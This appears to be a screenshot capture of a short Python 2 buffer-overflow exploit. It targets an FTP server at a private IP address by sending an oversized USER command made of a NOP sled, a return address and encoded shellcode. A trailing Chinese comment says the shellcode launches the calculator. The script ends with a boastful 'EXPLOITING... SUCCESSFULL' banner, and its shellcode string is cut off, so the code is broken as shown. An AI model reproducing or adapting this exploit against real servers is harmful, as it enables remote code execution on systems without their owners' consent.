 File Edit Format Run Options Window Help
import socket, sys
sock = socket.socket(socket.AF_INET, socket.SOCK_STREAM)
sock.connect(("172.16.245.140", 21))
shellcode = "\xeb\x03\x59\xeb\x05\xe8\xf8\xff\xff\xff\x4f\x49\x49\x49\x49\x49\x49\x51\x5a\x56\x54\x58\x36\x33\x30\x56\x58\x34\x41\x30\x42\x36\x48\x48\x30\x42\x33\x30\x42\x43\x56\x58\x32\x42\x44\x42\x48
buffer = "\x90"*485
buffer += "\x12\x45\xfa\x7f"
buffer += "\x90"*12
buffer += shellcode
buffer += "\x90"*12
sock.send("USER " + buffer + "\r\n")
#print sock.recv(1024)
sock.send("PASS 123456789\r\n")
#print sock.recv(1024)
sock.close()
print """
Sil3ntPr0mpt
EXPLOITING................................
SUCCESSFULL!!
"""
打开计算器的shellcode